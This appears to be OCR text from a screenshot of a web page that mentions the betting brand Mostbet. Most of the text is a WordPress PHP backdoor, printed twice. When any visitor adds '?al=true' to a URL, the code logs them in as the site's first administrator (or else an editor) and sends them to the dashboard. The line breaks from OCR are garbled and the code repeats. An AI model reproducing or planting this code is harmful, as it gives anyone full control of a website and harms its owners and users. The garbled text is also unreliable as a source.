
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Mostbet দিয়ে